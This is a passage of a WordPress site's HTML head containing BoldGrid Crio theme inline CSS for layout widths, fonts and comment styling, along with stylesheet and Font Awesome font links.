.featured-imgage-header:not(.container){max-width:1920px}body[data-container="max-full-width"].archive:not(.tax-product_cat)[data-mw-large="1920px"] nav.navigation,body[data-container="max-full-width"].archive:not(.tax-product_cat)[data-mw-large="1920px"] #comments,body[data-container="max-full-width"].blog[data-mw-large="1920px"] nav.navigation,body[data-container="max-full-width"].blog[data-mw-large="1920px"] #comments,body[data-container="max-full-width"].search[data-mw-large="1920px"] nav.navigation,body[data-container="max-full-width"].search[data-mw-large="1920px"] #comments{max-width:1920px;margin-left:auto;margin-right:auto}body[data-container="max-full-width"][data-mw-large="1920px"].search #main-wrapper.full-width.max-full-width .main{max-width:1920px}body[data-container="max-full-width"][data-mw-large="1920px"].archive #main-wrapper.full-width.max-full-width,body[data-container="max-full-width"][data-mw-large="1920px"].blog #main-wrapper.full-width.max-full-width{max-width:1920px}body[data-container="max-full-width"].tax-product_cat[data-mw-large="1920px"] .boldgrid-section>.container-fluid,body[data-container="max-full-width"].single-product[data-mw-large="1920px"] .boldgrid-section>.container-fluid,body[data-container="max-full-width"].woocommerce-page[data-mw-large="1920px"] .boldgrid-section>.container-fluid{max-width:1920px}body[data-container="max-full-width"].tax-product_cat[data-mw-large="1920px"] .boldgrid-section>.full-width,body[data-container="max-full-width"].single-product[data-mw-large="1920px"] .boldgrid-section>.full-width,body[data-container="max-full-width"].woocommerce-page[data-mw-large="1920px"] .boldgrid-section>.full-width{max-width:1920px}body[data-container="max-full-width"].tax-product_cat[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-1,body[data-container="max-full-width"].tax-product_cat[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-1,body[data-container="max-full-width"].single-product[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-1,body[data-container="max-full-width"].single-product[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-1,body[data-container="max-full-width"].woocommerce-page[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-1,body[data-container="max-full-width"].woocommerce-page[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-1{width:calc(calc( 1920px * 0.0833333 ) + calc( calc( 100% - 1920px ) / 2 ));min-width:calc(100vw * 0.0833333)}body[data-container="max-full-width"].tax-product_cat[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-2,body[data-container="max-full-width"].tax-product_cat[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-2,body[data-container="max-full-width"].single-product[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-2,body[data-container="max-full-width"].single-product[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-2,body[data-container="max-full-width"].woocommerce-page[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-2,body[data-container="max-full-width"].woocommerce-page[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-2{width:calc(calc( 1920px * 0.166667 ) + calc( calc( 100% - 1920px ) / 2 ));min-width:calc(100vw * 0.166667)}body[data-container="max-full-width"].tax-product_cat[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-3,body[data-container="max-full-width"].tax-product_cat[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-3,body[data-container="max-full-width"].single-product[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-3,body[data-container="max-full-width"].single-product[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-3,body[data-container="max-full-width"].woocommerce-page[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-3,body[data-container="max-full-width"].woocommerce-page[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-3{width:calc(calc( 1920px * 0.25 ) + calc( calc( 100% - 1920px ) / 2 ));min-width:calc(100vw * 0.25)}body[data-container="max-full-width"].tax-product_cat[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-4,body[data-container="max-full-width"].tax-product_cat[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-4,body[data-container="max-full-width"].single-product[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-4,body[data-container="max-full-width"].single-product[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-4,body[data-container="max-full-width"].woocommerce-page[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-4,body[data-container="max-full-width"].woocommerce-page[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-4{width:calc(calc( 1920px * 0.3333333 ) + calc( calc( 100% - 1920px ) / 2 ));min-width:calc(100vw * 0.3333333)}body[data-container="max-full-width"].tax-product_cat[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-5,body[data-container="max-full-width"].tax-product_cat[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-5,body[data-container="max-full-width"].single-product[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-5,body[data-container="max-full-width"].single-product[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-5,body[data-container="max-full-width"].woocommerce-page[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-5,body[data-container="max-full-width"].woocommerce-page[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-5{width:calc(calc( 1920px * 0.4166667 ) + calc( calc( 100% - 1920px ) / 2 ));min-width:calc(100vw * 0.4166667)}body[data-container="max-full-width"].tax-product_cat[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-6,body[data-container="max-full-width"].tax-product_cat[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-6,body[data-container="max-full-width"].single-product[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-6,body[data-container="max-full-width"].single-product[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-6,body[data-container="max-full-width"].woocommerce-page[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-6,body[data-container="max-full-width"].woocommerce-page[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-6{width:calc(calc( 1920px * 0.5 ) + calc( calc( 100% - 1920px ) / 2 ));min-width:calc(100vw * 0.5)}body[data-container="max-full-width"].tax-product_cat[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-7,body[data-container="max-full-width"].tax-product_cat[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-7,body[data-container="max-full-width"].single-product[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-7,body[data-container="max-full-width"].single-product[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-7,body[data-container="max-full-width"].woocommerce-page[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-7,body[data-container="max-full-width"].woocommerce-page[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-7{width:calc(calc( 1920px * 0.5833333 ) + calc( calc( 100% - 1920px ) / 2 ));min-width:calc(100vw * 0.5833333)}body[data-container="max-full-width"].tax-product_cat[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-8,body[data-container="max-full-width"].tax-product_cat[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-8,body[data-container="max-full-width"].single-product[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-8,body[data-container="max-full-width"].single-product[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-8,body[data-container="max-full-width"].woocommerce-page[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-8,body[data-container="max-full-width"].woocommerce-page[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-8{width:calc(calc( 1920px * 0.6666667 ) + calc( calc( 100% - 1920px ) / 2 ));min-width:calc(100vw * 0.6666667)}body[data-container="max-full-width"].tax-product_cat[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-9,body[data-container="max-full-width"].tax-product_cat[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-9,body[data-container="max-full-width"].single-product[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-9,body[data-container="max-full-width"].single-product[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-9,body[data-container="max-full-width"].woocommerce-page[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-9,body[data-container="max-full-width"].woocommerce-page[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-9{width:calc(calc( 1920px * 0.75 ) + calc( calc( 100% - 1920px ) / 2 ));min-width:calc(100vw * 0.75)}body[data-container="max-full-width"].tax-product_cat[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-10,body[data-container="max-full-width"].tax-product_cat[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-10,body[data-container="max-full-width"].single-product[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-10,body[data-container="max-full-width"].single-product[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-10,body[data-container="max-full-width"].woocommerce-page[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-10,body[data-container="max-full-width"].woocommerce-page[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-10{width:calc(calc( 1920px * 0.8333333 ) + calc( calc( 100% - 1920px ) / 2 ));min-width:calc(100vw * 0.8333333)}body[data-container="max-full-width"].tax-product_cat[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-11,body[data-container="max-full-width"].tax-product_cat[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-11,body[data-container="max-full-width"].single-product[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-11,body[data-container="max-full-width"].single-product[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-11,body[data-container="max-full-width"].woocommerce-page[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-11,body[data-container="max-full-width"].woocommerce-page[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-11{width:calc(calc( 1920px * 0.9166667 ) + calc( calc( 100% - 1920px ) / 2 ));min-width:calc(100vw * 0.9166667)}body[data-container="max-full-width"].tax-product_cat[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-12,body[data-container="max-full-width"].tax-product_cat[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-12,body[data-container="max-full-width"].single-product[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-12,body[data-container="max-full-width"].single-product[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-12,body[data-container="max-full-width"].woocommerce-page[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-12,body[data-container="max-full-width"].woocommerce-page[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-12{width:calc(calc( 1920px * 1 ) + calc( calc( 100% - 1920px ) / 2 ));min-width:calc(100vw * 1)}body[data-container="max-full-width"].tax-product_cat[data-mw-large="1920px"] .page-header-wrapper.full-width .featured-imgage-header:not(.container),body[data-container="max-full-width"].single-product[data-mw-large="1920px"] .page-header-wrapper.full-width .featured-imgage-header:not(.container),body[data-container="max-full-width"].woocommerce-page[data-mw-large="1920px"] .page-header-wrapper.full-width .featured-imgage-header:not(.container){max-width:1920px}body[data-container="max-full-width"].tax-product_cat[data-mw-large="1920px"] nav.navigation,body[data-container="max-full-width"].tax-product_cat[data-mw-large="1920px"] #comments,body[data-container="max-full-width"].single-product[data-mw-large="1920px"] nav.navigation,body[data-container="max-full-width"].single-product[data-mw-large="1920px"] #comments,body[data-container="max-full-width"].woocommerce-page[data-mw-large="1920px"] nav.navigation,body[data-container="max-full-width"].woocommerce-page[data-mw-large="1920px"] #comments{max-width:1920px;margin-left:auto;margin-right:auto}body[data-container="max-full-width"][data-mw-large="1920px"].woocommerce #main-wrapper.full-width.max-full-width,body[data-container="max-full-width"][data-mw-large="1920px"].woocommerce-page #main-wrapper.full-width.max-full-width{max-width:1920px}}
/*# sourceURL=bgtfw-container-widths-inline-css */
</style>
<style id='bgtfw_blog_margin-bgcontrol-inline-css' type='text/css'>
.palette-primary.archive .post, .palette-primary.blog .post { margin-top: 0em;margin-bottom: 3em; }
/*# sourceURL=bgtfw_blog_margin-bgcontrol-inline-css */
</style>
<style id='bgtfw_footer_padding-bgcontrol-inline-css' type='text/css'>
#colophon.site-footer{padding-top:0.5em;padding-right:0em;padding-bottom:1em;padding-left:0em;}
/*# sourceURL=bgtfw_footer_padding-bgcontrol-inline-css */
</style>
<style id='bgtfw_header_padding-bgcontrol-inline-css' type='text/css'>
.site-header header{padding-top:0.5em;padding-right:0em;padding-bottom:1.5em;padding-left:0em;}
/*# sourceURL=bgtfw_header_padding-bgcontrol-inline-css */
</style>
<style id='bgtfw_header_border-bgcontrol-inline-css' type='text/css'>
.site-header header{border: 0;border-color:var(--color-3);;}
/*# sourceURL=bgtfw_header_border-bgcontrol-inline-css */
</style>
<style id='bgtfw_header_layout_col_width-bgcontrol-inline-css' type='text/css'>
@media only screen and ( max-width: 767px ){@media only screen and ( min-width: 1200px ){.site-header header row{width:12col;width:12col;}}}@media only screen and (max-width: 991px) and (min-width: 768px){@media only screen and ( min-width: 1200px ){.site-header header row{width:12col;width:12col;}}}@media only screen and (max-width: 1199px) and (min-width: 992px){.site-header header row{width:12col;width:12col;}}@media only screen and ( min-width: 1200px ){.site-header header row{width:12col;width:12col;}}
/*# sourceURL=bgtfw_header_layout_col_width-bgcontrol-inline-css */
</style>
<style id='bgtfw_logo_width-bgcontrol-inline-css' type='text/css'>
.custom-logo-link:not(.bgc_logo),.custom-logo-link.bgc_logo img.custom-logo { width: 1auto; }
/*# sourceURL=bgtfw_logo_width-bgcontrol-inline-css */
</style>
<style id='bgtfw_alt_logo_width-bgcontrol-inline-css' type='text/css'>
.bgc_logo.alt-logo .custom-logo { padding-width: 1auto; }
/*# sourceURL=bgtfw_alt_logo_width-bgcontrol-inline-css */
</style>
<style id='bgtfw_comments_margin-bgcontrol-inline-css' type='text/css'>
.comments ol.comment-list li.comment .comment-body { margin-right: 0px;margin-left: 0px;margin-bottom: 20px;margin-top: 0px; }
/*# sourceURL=bgtfw_comments_margin-bgcontrol-inline-css */
</style>
<style id='bgtfw_comments_padding-bgcontrol-inline-css' type='text/css'>
.comments ol.comment-list .comment .comment-body .panel-heading,.comments ol.comment-list .comment .comment-body .panel-body,.comments ol.comment-list .comment .comment-body .panel-footer { padding-right: 15px;padding-left: 15px;padding-bottom: 10px;padding-top: 10px; }
/*# sourceURL=bgtfw_comments_padding-bgcontrol-inline-css */
</style>
<style id='bgtfw_comments_border-bgcontrol-inline-css' type='text/css'>
.comments ol.comment-list .comment .comment-body .panel,.comments ol.comment-list .comment .comment-body .panel-heading,.comments ol.comment-list .comment .comment-body .panel-footer { border-right: 1px;border-left: 1px;border-bottom: 1px;border-top: 1px;border-color: var(--color-2);;border-style: solid; }
/*# sourceURL=bgtfw_comments_border-bgcontrol-inline-css */
</style>
<style id='bgtfw_comments_border_radius_top-bgcontrol-inline-css' type='text/css'>
.comments ol.comment-list .comment .comment-body .panel,.comments ol.comment-list .comment .comment-body .panel-heading { border-top-right-radius: 4px;border-top-left-radius: 4px; }
/*# sourceURL=bgtfw_comments_border_radius_top-bgcontrol-inline-css */
</style>
<style id='bgtfw_comments_border_radius_bottom-bgcontrol-inline-css' type='text/css'>
.comments ol.comment-list .comment .comment-body .panel,.comments ol.comment-list .comment .comment-body .panel-footer { border-bottom-right-radius: 4px;border-bottom-left-radius: 4px; }
/*# sourceURL=bgtfw_comments_border_radius_bottom-bgcontrol-inline-css */
</style>
<style id='boldgrid-override-styles-inline-css' type='text/css'>
blockquote, blockquote p, .mod-blockquote {font-size:17.5px;}h1, .h1{font-size:36px;}h2, .h2{font-size:30px;}h3, .h3{font-size:24px;}h4, .h4{font-size:18px;}h5, .h5{font-size:14px;}h6, .h6{font-size:12px;} h1, .h1,  h2, .h2,  h3, .h3,  h4, .h4,  h5, .h5,  h6, .h6{color:var(--color-5);}.bg-font-family-menu { font-family: Roboto !important }.bg-font-family-body { font-family: "Open Sans" !important }.bg-font-family-heading { font-family: Raleway !important }.bg-font-family-site-title { font-family: Pacifico !important }.bg-font-family-tagline { font-family: Raleway !important }.bg-font-family-menu-main { font-family: Raleway !important }.bg-font-family-menu-secondary { font-family: Roboto !important }.bg-font-family-menu-tertiary { font-family: Roboto !important }.bg-font-family-menu-quaternary { font-family: Roboto !important }.bg-font-family-menu-social { font-family: "Exo 2" !important }.bg-font-family-menu-footer-social { font-family: Roboto !important }.bg-font-family-menu-sticky-main { font-family: Roboto !important }.bg-font-family-menu-sticky-secondary { font-family: Roboto !important }.bg-font-family-menu-sticky-tertiary { font-family: Roboto !important }.bg-font-family-menu-sticky-quaternary { font-family: Roboto !important }.bg-font-family-menu-sticky-social { font-family: Roboto !important }.bg-font-family-menu-main { font-family: Raleway !important }.bg-font-family-menu-secondary { font-family: Roboto !important }.bg-font-family-menu-tertiary { font-family: Roboto !important }.bg-font-family-menu-quaternary { font-family: Roboto !important }.bg-font-family-menu-social { font-family: "Exo 2" !important }.bg-font-family-menu-footer-social { font-family: Roboto !important }.bg-font-family-menu-sticky-main { font-family: Roboto !important }.bg-font-family-menu-sticky-secondary { font-family: Roboto !important }.bg-font-family-menu-sticky-tertiary { font-family: Roboto !important }.bg-font-family-menu-sticky-quaternary { font-family: Roboto !important }.bg-font-family-menu-sticky-social { font-family: Roboto !important }.bg-font-family-menu-sample-layout-1-social-menu-001 { font-family: Roboto !important }.bg-font-family-menu-sample-layout-1-main-menu-001 { font-family: Roboto !important }.bg-font-family-menu-sample-layout-2-main-menu-001 { font-family: Roboto !important }.bg-font-family-menu-sample-layout-3-main-menu-001 { font-family: Roboto !important }.bg-font-family-menu-sample-layout-4-main-menu-001 { font-family: Roboto !important }.bg-font-family-menu-sample-layout-5-main-menu-001 { font-family: Roboto !important }.bg-font-family-menu-sample-layout-6-main-menu-001 { font-family: Roboto !important }
/*# sourceURL=boldgrid-override-styles-inline-css */
</style>
<style id='bgtfw-background-inline-css' type='text/css'>
body.custom-background::before {content: "";top: 0;left: 0;position: fixed;background-size: cover;width: 100%;height: 100%;z-index: -1;background-position: center top;background-repeat: no-repeat;}
/*# sourceURL=bgtfw-background-inline-css */
</style>
<style id='boldgrid-kirki-override-inline-css' type='text/css'>
.blog .post .entry-header .entry-title, .archive .post .entry-header .entry-title{display:inherit;text-align:left;}.blog .post .entry-header .entry-meta, .archive .post .entry-header .entry-meta{display:inline-block;text-align:left;}.blog .post .entry-header .entry-meta .posted-on, .archive .post .entry-header .entry-meta .posted-on{display:inherit;}.blog .post .entry-header .entry-meta .byline, .archive .post .entry-header .entry-meta .byline{display:inherit;}.blog .post.has-post-thumbnail .entry-header.above .featured-imgage-header, .archive .post.has-post-thumbnail .entry-header.above .featured-imgage-header, .blog .post.has-post-thumbnail .entry-header.below .featured-imgage-header, .archive .post.has-post-thumbnail .entry-header.below .featured-imgage-header{height:20em;width:100%;}.blog .post .entry-footer .tags-links, .archive .post .entry-footer .tags-links{display:none;}.read-more{text-align:left;}.blog .post .entry-footer .cat-links, .archive .post .entry-footer .cat-links{display:none;}.blog .post .entry-footer .comments-link, .archive .post .entry-footer .comments-link{display:none;}.single .entry-footer .tags-links{display:block;}.single .entry-footer .tags-links .fa{display:inline-block;}.single .entry-footer .cat-links{display:block;}.single .entry-footer .cat-links .fa{display:inline-block;}.single .post-navigation{display:flex;}#main-menu li a, .mce-content-body .sm-clean{font-family:Raleway;font-size:12px;line-height:1.5;text-transform:uppercase;font-weight:500;}.page-header{text-align:center;}.site-footer .site-title > a, .palette-primary.site-header .site-title > a, .palette-primary .site-header .site-title > a,.palette-primary .site-header .site-title > a:hover, .bgc-heading.bgc-site-title, .bgc-heading.bgc-site-title:hover{font-family:Pacifico;font-size:42px;line-height:1.1;text-transform:lowercase;font-weight:400;}.site-branding .site-description, .bgc-tagline{font-family:Raleway;font-size:20px;line-height:1.1;text-transform:lowercase;font-weight:400;}h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6{font-family:Raleway;line-height:1.1;text-transform:uppercase;font-weight:400;}.widget, .site-content, .attribution-theme-mods-wrapper, .gutenberg .edit-post-visual-editor, .mce-content-body, .template-header, .template-footer{font-family:"Open Sans";font-size:14px;line-height:2;text-transform:none;font-weight:400;}.palette-primary .button-primary{font-family:"Open Sans";font-size:14px;line-height:40px;text-transform:none;font-weight:400;font-style:normal;}.palette-primary .button-secondary{font-family:"Open Sans";font-size:14px;line-height:40px;text-transform:none;font-weight:400;font-style:normal;}.single .entry-header .entry-meta{display:inline-block;text-align:center;}.single .entry-header .entry-meta .posted-on{display:inherit;}.single .entry-header .entry-meta .byline{display:none;}#secondary-menu li a, .mce-content-body .sm-clean{font-family:Roboto;font-size:16px;line-height:1.5;text-transform:none;font-weight:400;}#tertiary-menu li a, .mce-content-body .sm-clean{font-family:Roboto;font-size:16px;line-height:1.5;text-transform:none;font-weight:400;}#quaternary-menu li a, .mce-content-body .sm-clean{font-family:Roboto;font-size:16px;line-height:1.5;text-transform:none;font-weight:400;}#social-menu li a, .mce-content-body .sm-clean{font-family:"Exo 2";font-size:14px;line-height:1.5;text-transform:none;font-weight:400;}#footer-social-menu li a, .mce-content-body .sm-clean{font-family:Roboto;font-size:16px;line-height:1.5;text-transform:none;font-weight:400;}#sticky-main-menu li a, .mce-content-body .sm-clean{font-family:Roboto;font-size:16px;line-height:1.5;text-transform:none;font-weight:400;}#sticky-secondary-menu li a, .mce-content-body .sm-clean{font-family:Roboto;font-size:16px;line-height:1.5;text-transform:none;font-weight:400;}#sticky-tertiary-menu li a, .mce-content-body .sm-clean{font-family:Roboto;font-size:16px;line-height:1.5;text-transform:none;font-weight:400;}#sticky-quaternary-menu li a, .mce-content-body .sm-clean{font-family:Roboto;font-size:16px;line-height:1.5;text-transform:none;font-weight:400;}#sticky-social-menu li a, .mce-content-body .sm-clean{font-family:Roboto;font-size:16px;line-height:1.5;text-transform:none;font-weight:400;}#sample-layout-1-social-menu-001-menu li a, .mce-content-body .sm-clean{font-family:Roboto;font-size:16px;line-height:1.5;text-transform:none;font-weight:400;}#sample-layout-1-main-menu-001-menu li a, .mce-content-body .sm-clean{font-family:Roboto;font-size:16px;line-height:1.5;text-transform:none;font-weight:400;}#sample-layout-2-main-menu-001-menu li a, .mce-content-body .sm-clean{font-family:Roboto;font-size:16px;line-height:1.5;text-transform:none;font-weight:400;}#sample-layout-3-main-menu-001-menu li a, .mce-content-body .sm-clean{font-family:Roboto;font-size:16px;line-height:1.5;text-transform:none;font-weight:400;}#sample-layout-4-main-menu-001-menu li a, .mce-content-body .sm-clean{font-family:Roboto;font-size:16px;line-height:1.5;text-transform:none;font-weight:400;}#sample-layout-5-main-menu-001-menu li a, .mce-content-body .sm-clean{font-family:Roboto;font-size:16px;line-height:1.5;text-transform:none;font-weight:400;}#sample-layout-6-main-menu-001-menu li a, .mce-content-body .sm-clean{font-family:Roboto;font-size:16px;line-height:1.5;text-transform:none;font-weight:400;}
/*# sourceURL=boldgrid-kirki-override-inline-css */
</style>
<link rel='stylesheet' id='boldgrid-color-palettes-css' href='https://relationshipmattersco.org/wp-content/themes/crio/css/color-palettes.css?ver=1654894328' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.3/css/all.css' type='text/css' media='all' integrity="sha384-SZXxX4whJ79/gErwcOYf+zWLeJdY/qpuqC4cAa9rOGUstPomtqpuNWT9wdPEn2fk" crossorigin="anonymous" />
<style id='block-visibility-screen-size-styles-inline-css' type='text/css'>
/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}
/*# sourceURL=block-visibility-screen-size-styles-inline-css */
</style>
<link rel='stylesheet' id='bgpbpp-public-css' href='https://relationshipmattersco.org/wp-content/plugins/post-and-page-builder-premium/dist/application.min.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.3/css/v4-shims.css' type='text/css' media='all' integrity="sha384-C2B+KlPW+WkR0Ld9loR1x3cXp7asA0iGVodhCoJ4hwrWm/d9qKS59BGisq+2Y0/D" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
/*# sourceURL=font-awesome-official-v4shim-inline-css */
</style>
